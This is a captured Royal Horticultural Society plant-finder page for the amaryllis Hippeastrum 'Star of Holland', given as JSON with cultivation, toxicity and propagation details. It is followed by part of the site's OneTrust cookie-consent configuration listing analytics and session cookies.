handling.  Pets (dogs, cats): Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants. Family: Amaryllidaceae. Genus: Hippeastrum. Description: A bulbous perennial with dark green strap-shaped leaves and umbels of funnel-shaped, white-throated scarlet flowers to 15cm across, borne on stems to 45cm in height. Genus information: Hippeastrum are deciduous bulbous perennials with slightly fleshy, strap-shaped leaves and stout, leafless stems bearing umbels of large, funnel-shaped flowers usually in winter or spring. Cultivation: Pot newly purchased bulbs from October to January, large bulbs in a 15cm container, smaller ones in a 10cm container, planting so that two-thirds of the bulb remains above the surface and watering in well. The appearance of leaves will signify that root activity has started and regular watering can begin. A good supply of water is required as soon as growth becomes vigorous. A warm buoyant atmosphere with a temperature ideally in the region of 15-18°C and a sunny position are desirable for good growth. Exposure to the sun should be avoided only in the hottest part of summer. See hippeastrum cultivation and bulbs for Christmas flowering for further information. Characteristics: plant type: Bulb, Conservatory/Greenhouse, Houseplant, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full Sun, Partial Shade, soil type: Chalk, Clay, Loam, Sand, aspect: West-facing, South-facing, East-facing, hardiness: H2 (tender - cool or frost-free greenhouse), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Tufted, time to full height: 1-2 years, exposure: Sheltered. Colors and features: flowers: Red and  White in Winter, foliage color: Dark Green in Spring and  Winter. Suggested uses: Patio/Container Plants. Care information: pruning: No pruning required, propagation: Propagate by seed sown as fresh as possible in a temperature of 16-18°C. Seeds can be started in  peat-free seed compost and seedlings potted on using peat-free John Innes No 2 with the addition of extra sharp sand or grit. Grow in individual small pots, potting on periodically during the spring-summer season of vigorous growth into slightly larger pots as the young plants develop or each time the pot becomes well filled with roots. Keep plants growing actively, in moderate warmth, allowing no periods of dormancy. Cultivars will not come true from seed; an alternative method of propagation is to remove offsets in autumn, pest resistance: May be susceptible to bulb scale mite, large narcissus bulb fly and slugs and snails throughout the summer months, disease resistance: Generally disease-free","botanicalName":"\u003Cem>Hippeastrum\u003C/em> 'Star of Holland'","botanicalNameUnFormatted":"Hippeastrum 'Star of Holland'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0008803_3101.jpg","copyRight":"www.gardenworldimages.com"}],"imageCopyRight":"[www.gardenworldimages.com]","commonName":"amaryllis' Star of Holland'","commonNameSortField":"amaryllis' Star of Holland'","nurseriesCount":0,"hardinessLevel":4,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[2],"heightType":[2],"timeToFullHeight":[2],"aspect":[4,3,1],"moisture":[3,1],"ph":[1,2,3],"suggestedPlantUses":[7],"plantingPlaces":[7],"exposure":[1],"plantType":[4,11,14],"foliage":[1],"habit":[12],"commonNames":null,"toxicity":["Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets (dogs, cats): Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants"],"seasonOfInterest":[1,4],"seasonColourAgg":[10006,40011,40014,1006,4006,4011,4014],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":4,"colour":11,"attributeType":4},{"season":4,"colour":14,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Pot newly purchased bulbs from October to January, large bulbs in a 15cm \u003Ca href=\"https://www.rhs.org.uk/container-gardening/maintenance\">container\u003C/a>, smaller ones in a 10cm \u003Ca href=\"https://www.rhs.org.uk/container-gardening/maintenance\">container\u003C/a>, planting so that two-thirds of the bulb remains above the surface and watering in well. The appearance of leaves will signify that root activity has started and regular watering can begin. A good supply of water is required as soon as growth becomes vigorous. A warm buoyant atmosphere with a temperature ideally in the region of 15-18°C and a sunny position are desirable for good growth. Exposure to the sun should be avoided only in the hottest part of summer. See \u003Ca href=\"https://www.rhs.org.uk/plants/hippeastrum/growing-guide\">hippeastrum cultivation\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/plants/types/bulbs/christmas-flowering\">bulbs for Christmas flowering\u003C/a> for further information","pestResistance":"May be susceptible to bulb scale mite, large \u003Ca href=\"https://www.rhs.org.uk/biodiversity/narcissus-bulb-fly\">narcissus bulb fly\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/snails\">snails\u003C/a> throughout the summer months","diseaseResistance":"Generally disease-free","pruning":"No pruning required","propagation":"Propagate by seed sown as fresh as possible in a temperature of 16-18°C. Seeds can be started in  peat-free seed compost and seedlings potted on using peat-free John Innes No 2 with the addition of extra sharp sand or grit. Grow in individual small pots, potting on periodically during the spring-summer season of vigorous growth into slightly larger pots as the young plants develop or each time the pot becomes well filled with roots. Keep plants growing actively, in moderate warmth, allowing no periods of dormancy. Cultivars will not come true from seed; an alternative method of propagation is to remove offsets in autumn","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"3101","family":"Amaryllidaceae","genus":"Hippeastrum","entityDescription":"A bulbous perennial with dark green strap-shaped leaves and umbels of funnel-shaped, white-throated scarlet flowers to 15cm across, borne on stems to 45cm in height","genusDescription":"Hippeastrum are deciduous bulbous perennials with slightly fleshy, strap-shaped leaves and stout, leafless stems bearing umbels of large, funnel-shaped flowers usually in winter or spring"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 14:51:13 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/44080","responseType":"json"},"plantDetailsStateKey_44080":{"id":44080,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Hippeastrum 'Star of Holland'|amaryllis' Star of Holland'","autoCompleteFieldList":["Hippeastrum 'Star of Holland'"],"semanticSearchField":"Botanical name: Hippeastrum 'Star of Holland'. Preferred Common Name: amaryllis' Star of Holland'. Important eating, safety and toxicity information: Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets (dogs, cats): Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants. Family: Amaryllidaceae. Genus: Hippeastrum. Description: A bulbous perennial with dark green strap-shaped leaves and umbels of funnel-shaped, white-throated scarlet flowers to 15cm across, borne on stems to 45cm in height. Genus information: Hippeastrum are deciduous bulbous perennials with slightly fleshy, strap-shaped leaves and stout, leafless stems bearing umbels of large, funnel-shaped flowers usually in winter or spring. Cultivation: Pot newly purchased bulbs from October to January, large bulbs in a 15cm container, smaller ones in a 10cm container, planting so that two-thirds of the bulb remains above the surface and watering in well. The appearance of leaves will signify that root activity has started and regular watering can begin. A good supply of water is required as soon as growth becomes vigorous. A warm buoyant atmosphere with a temperature ideally in the region of 15-18°C and a sunny position are desirable for good growth. Exposure to the sun should be avoided only in the hottest part of summer. See hippeastrum cultivation and bulbs for Christmas flowering for further information. Characteristics: plant type: Bulb, Conservatory/Greenhouse, Houseplant, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full Sun, Partial Shade, soil type: Chalk, Clay, Loam, Sand, aspect: West-facing, South-facing, East-facing, hardiness: H2 (tender - cool or frost-free greenhouse), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Tufted, time to full height: 1-2 years, exposure: Sheltered. Colors and features: flowers: Red and  White in Winter, foliage color: Dark Green in Spring and  Winter. Suggested uses: Patio/Container Plants. Care information: pruning: No pruning required, propagation: Propagate by seed sown as fresh as possible in a temperature of 16-18°C. Seeds can be started in  peat-free seed compost and seedlings potted on using peat-free John Innes No 2 with the addition of extra sharp sand or grit. Grow in individual small pots, potting on periodically during the spring-summer season of vigorous growth into slightly larger pots as the young plants develop or each time the pot becomes well filled with roots. Keep plants growing actively, in moderate warmth, allowing no periods of dormancy. Cultivars will not come true from seed; an alternative method of propagation is to remove offsets in autumn, pest resistance: May be susceptible to bulb scale mite, large narcissus bulb fly and slugs and snails throughout the summer months, disease resistance: Generally disease-free","botanicalName":"\u003Cem>Hippeastrum\u003C/em> 'Star of Holland'","botanicalNameUnFormatted":"Hippeastrum 'Star of Holland'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0008803_3101.jpg","copyRight":"www.gardenworldimages.com"}],"imageCopyRight":"[www.gardenworldimages.com]","commonName":"amaryllis' Star of Holland'","commonNameSortField":"amaryllis' Star of Holland'","nurseriesCount":0,"hardinessLevel":4,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[2],"heightType":[2],"timeToFullHeight":[2],"aspect":[4,3,1],"moisture":[3,1],"ph":[1,2,3],"suggestedPlantUses":[7],"plantingPlaces":[7],"exposure":[1],"plantType":[4,11,14],"foliage":[1],"habit":[12],"commonNames":null,"toxicity":["Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets (dogs, cats): Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants"],"seasonOfInterest":[1,4],"seasonColourAgg":[10006,40011,40014,1006,4006,4011,4014],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":4,"colour":11,"attributeType":4},{"season":4,"colour":14,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Pot newly purchased bulbs from October to January, large bulbs in a 15cm \u003Ca href=\"https://www.rhs.org.uk/container-gardening/maintenance\">container\u003C/a>, smaller ones in a 10cm \u003Ca href=\"https://www.rhs.org.uk/container-gardening/maintenance\">container\u003C/a>, planting so that two-thirds of the bulb remains above the surface and watering in well. The appearance of leaves will signify that root activity has started and regular watering can begin. A good supply of water is required as soon as growth becomes vigorous. A warm buoyant atmosphere with a temperature ideally in the region of 15-18°C and a sunny position are desirable for good growth. Exposure to the sun should be avoided only in the hottest part of summer. See \u003Ca href=\"https://www.rhs.org.uk/plants/hippeastrum/growing-guide\">hippeastrum cultivation\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/plants/types/bulbs/christmas-flowering\">bulbs for Christmas flowering\u003C/a> for further information","pestResistance":"May be susceptible to bulb scale mite, large \u003Ca href=\"https://www.rhs.org.uk/biodiversity/narcissus-bulb-fly\">narcissus bulb fly\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/snails\">snails\u003C/a> throughout the summer months","diseaseResistance":"Generally disease-free","pruning":"No pruning required","propagation":"Propagate by seed sown as fresh as possible in a temperature of 16-18°C. Seeds can be started in  peat-free seed compost and seedlings potted on using peat-free John Innes No 2 with the addition of extra sharp sand or grit. Grow in individual small pots, potting on periodically during the spring-summer season of vigorous growth into slightly larger pots as the young plants develop or each time the pot becomes well filled with roots. Keep plants growing actively, in moderate warmth, allowing no periods of dormancy. Cultivars will not come true from seed; an alternative method of propagation is to remove offsets in autumn","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"3101","family":"Amaryllidaceae","genus":"Hippeastrum","entityDescription":"A bulbous perennial with dark green strap-shaped leaves and umbels of funnel-shaped, white-throated scarlet flowers to 15cm across, borne on stems to 45cm in height","genusDescription":"Hippeastrum are deciduous bulbous perennials with slightly fleshy, strap-shaped leaves and stout, leafless stems bearing umbels of large, funnel-shaped flowers usually in winter or spring","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":11,"name":"Red"},{"colour":14,"name":"White"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/e5d214f7-a310-42da-849b-afcba27ad735/019565f6-ad16-7c06-8515-5d0acd4e3154/en.json
body_size: 30426
content:
{"DomainData":{"pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccontinueWithoutAcceptText":"Continue without Accepting","pccloseButtonType":"Icon","MainText":"Privacy Preference Centre","MainInfoText":"We process your data to deliver content or advertisements and measure the delivery of such content or advertisements to extract insights about our website. We share this information with our partners on the basis of consent and legitimate interest. You may exercise your right to consent or object to a legitimate interest, based on a specific purpose below or at a partner level in the link under each purpose. These choices will be signaled to our vendors participating in the Transparency and Consent Framework.","AboutText":"Our cookie policy","AboutCookiesText":"Your Privacy","ConfirmText":"Allow All","AllowAllText":"Save Settings","CookiesUsedText":"Cookies used","CookiesDescText":"Description","AboutLink":"https://www.rhs.org.uk/privacy/cookies","ActiveText":"Active","AlwaysActiveText":"Always Active","AlwaysInactiveText":"Always Inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"We and our [VENDOR_NUMBER] partners store and/or access information on a device, such as unique IDs in cookies to process personal data. You may accept or reject our cookies or manage your choices by clicking below, including your right to object where legitimate interest is used, or at any time in the privacy policy page. These choices will be signalled to our partners and will not affect browsing data.<a class=\"ot-cookie-policy-link\" href=https://www.rhs.org.uk/privacy/cookies>Our cookie policy</a>","AlertCloseText":"Close","AlertMoreInfoText":"Manage cookies","AlertMoreInfoTextDialog":"Manage cookies, Opens the preference center dialog","CookieSettingButtonText":"Manage cookies","AlertAllowCookiesText":"I Accept","CloseShouldAcceptAllCookies":false,"LastReconsentDate":1607600882090,"BannerTitle":"We Care About Your Privacy","ForceConsent":false,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":false,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"bottom","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Confirm My Choices","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"View cookies","PreferenceCenterManagePreferencesText":"Manage Cookies","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"Cookie List","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are necessary for essential functions such as payments and completing forms, and cannot be switched off in our systems. These cookies do not contain any of your personal information.","GroupDescriptionOTT":"These cookies are necessary for essential functions such as payments and completing forms, and cannot be switched off in our systems. These cookies do not contain any of your personal information.","GroupNameMobile":"Strictly Necessary","GroupNameOTT":"Strictly Necessary","GroupName":"Strictly Necessary","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"87cd3232-3877-4550-aaa6-cfe5bae8f2fe","Name":"cb-enabled","Host":"gardentickets.rhs.org.uk","IsSession":false,"Length":"364","description":"This cookie is associated with a free script which shows a cookie alert notice on a website. It is used to record when the user has dismissed the notice to prevent it re-appearing on return visits.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecb-enabled","DurationType":1,"category":null,"isThirdParty":false},{"id":"01953df5-0806-7ad6-aa4b-e1776b52c7ac","Name":"optimizelySession","Host":"rhs.org.uk","IsSession":false,"Length":"179","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b4ad2964-c301-49a8-aa46-ad1e036d4308","Name":"ASP.NET_SessionId","Host":"gardentickets.rhs.org.uk","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written with Miscrosoft .NET based technologies. Usually used to maintain an anonymised user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"226a139c-3d68-46a9-b049-0e3bdbc5fc87","Name":"OptanonConsent","Host":"rhs.org.uk","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"861ca76d-106c-493d-aedf-6295ad13c773","Name":"OptanonAlertBoxClosed","Host":"rhs.org.uk","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"d8afd942-db9d-4ec2-a8f7-c91715062e39","Name":"CMSPreferredCulture","Host":"www.rhs.org.uk","IsSession":false,"Length":"364","description":"Set by the Kentico CMS to identify the language of the page, stores a language-country code combination","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"80b82742-884c-47ff-abc5-c7c2eeb10324","Name":"CMSPreferredUICulture","Host":"www.rhs.org.uk","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01953df5-0805-73cf-864c-1b816cbd6107","Name":"__cf_bm","Host":"rhs.org.uk","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.\nThis is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"b5193fdd-7632-4b1d-bc43-78fa68cfd4ac","Name":"QueueID","Host":"gardentickets.rhs.org.uk","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01971e98-9d5d-7d00-8044-8029cc3653d1","Name":"dw","Host":"www.rhs.org.uk","IsSession":false,"Length":"364","description":"Cookie associated with Demandware eCommerce platform when it is a session cookie.  Purpose appears to be undocumented but it could be to do with checking whether or not a browser is accepting first party cookies.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedw","DurationType":1,"category":null,"isThirdParty":false},{"id":"019181b9-52c3-78a5-adc6-0c8499e45f3f","Name":"__eoi","Host":"rhs.org.uk","IsSession":false,"Length":"179","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[],"PurposeId":"87946FD8-2A8A-45B6-98B3-C0B6687CD41A","CustomGroupId":"C0001","GroupId":"dab0b406-ddd7-4c30-b5fb-4980e8d7ebb2","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies allow us to see how many people are using our site, and which pages are least and most popular so we can improve customer experience and page performance. All the information these cookies collect are anonymous. Switching off these cookies means we cannot gather information and improve user experience.","GroupDescriptionOTT":"These cookies allow us to see how many people are using our site, and which pages are least and most popular so we can improve customer experience and page performance. All the information these cookies collect are anonymous. Switching off these cookies means we cannot gather information and improve user experience.","GroupNameMobile":"Performance","GroupNameOTT":"Performance","GroupName":"Performance","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"bd3b4dfa-bf4e-47ff-994e-3f5097be2d7b","Name":"_cs_root-domain","Host":"rhs.org.uk","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d3b1-dfd2-785d-9cde-47b844e69f70","Name":"__adal_ca","Host":"rhs.org.uk","IsSession":false,"Length":"179","description":"This cookie name is associated with Adalyser which is used to store which advertising campaign drove a user to visit, stores traffic source and campaign data.__adal_root_domain_test_nnnnnnnnnnnnn","thirdPartyDescription":"__adal_root_domain_test_nnnnnnnnnnnnn","patternKey":"__adal_","thirdPartyKey":"Pattern|__adal_","firstPartyKey":"Cookie__adal_ca,Pattern|__adal_","DurationType":1,"category":null,"isThirdParty":false},{"id":"8d3175c2-1f84-48e6-a0d1-551dbce091c2","Name":"optimizelyEndUserId","Host":"rhs.org.uk","IsSession":false,"Length":"179","description":"Cookie set by the Optimizely website optimisation plaftform. This cookie is a unique user identifier","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieoptimizelyEndUserId","DurationType":1,"category":null,"isThirdParty":false},{"id":"15f8fe9c-3bd2-4304-bd66-8a1eaf651ae1","Name":"_cs_c","Host":"rhs.org.uk","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"59f87f8d-df0c-4193-a7be-2b9383775ab5","Name":"FPID","Host":"rhs.org.uk","IsSession":false,"Length":"399","description":"A cookie from Google that stores a value used for setting the Client ID in the request to Google’s servers for the purpose of web analytics.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieFPID","DurationType":1,"category":null,"isThirdParty":false},{"id":"6b171a3f-9d24-44be-93a0-a170cf3f46ea","Name":"optimizelyDomainTestCookie","Host":"www.rhs.org.uk","IsSession":false,"Length":"0","description":"These Optimizely cookies allow us to test different versions of website pages to different users at the same time and to track how users navigate around our website. We use this information to test new features and make the website easier to use.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieoptimizelyDomainTestCookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"01918221-9366-7795-a4b9-5c0ab860802f","Name":"_ga_xxxxxxxxxx","Host":"www.rhs.org.uk","IsSession":false,"Length":"399","description":"NAUsed by Google Analytics to identify and track an individual session with your device.","thirdPartyDescription":"Used by Google Analytics to identify and track an individual session with your device.","patternKey":"_ga_","thirdPartyKey":"Pattern|_ga_","firstPartyKey":"Cookie_ga_xxxxxxxxxx,Pattern|_ga_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d3b1-dfdf-7687-b745-6c5b0468da93","Name":"__adal_cw","Host":"rhs.org.uk","IsSession":false,"Length":"6","description":"This cookie name is used to tie back conversion events to earlier visits and stores a visit timestamp.__adal_root_domain_test_nnnnnnnnnnnnn","thirdPartyDescription":"__adal_root_domain_test_nnnnnnnnnnnnn","patternKey":"__adal_","thirdPartyKey":"Pattern|__adal_","firstPartyKey":"Cookie__adal_cw,Pattern|__adal_","DurationType":1,"category":null,"isThirdParty":false},{"id":"e609eca9-200e-4055-beb3-ce07647cf219","Name":"_cs_s","Host":"rhs.org.uk","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d3b1-dfe2-7c75-a3f7-86890593c385","Name":"__adal_id","Host":"rhs.org.uk","IsSession":false,"Length":"399","description":"This cookie name is associated with Adalyser which is used to uniquely identify a device, stores a generated Device ID.__adal_root_domain_test_nnnnnnnnnnnnn","thirdPartyDescription":"__adal_root_domain_test_nnnnnnnnnnnnn","patternKey":"__adal_","thirdPartyKey":"Pattern|__adal_","firstPartyKey":"Cookie__adal_id,Pattern|__adal_","DurationType":1,"category":null,"isThirdParty":false},{"id":"ed374231-3a49-411d-b7cf-a8b0e8900e32","Name":"_cs_id","Host":"rhs.org.uk","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d3b1-dfd7-7173-9ed6-d130b5fe00f8","Name":"__adal_ses","Host":"rhs.org.uk","IsSession":false,"Length":"0","description":"This cookie name is associated with Adalyser which is used to determine whether there is an active session and which conversions have taken place in this session to prevent duplicates, stores a list of events in this session.__adal_root_domain_test_nnnnnnnnnnnnn","thirdPartyDescription":"__adal_root_domain_test_nnnnnnnnnnnnn","patternKey":"__adal_","thirdPartyKey":"Pattern|__adal_","firstPartyKey":"Cookie__adal_ses,Pattern|__adal_","DurationType":1,"category":null,"isThirdParty":false},{"id":"424f6973-54a4-4112-a7af-e59884b4a633","Name":"_ga","Host":"org.uk","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H193","Description":"","PrivacyPolicy":"","Cookies":[{"id":"937fc00f-d8dd-4954-bc2d-3658099c2cb6","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website 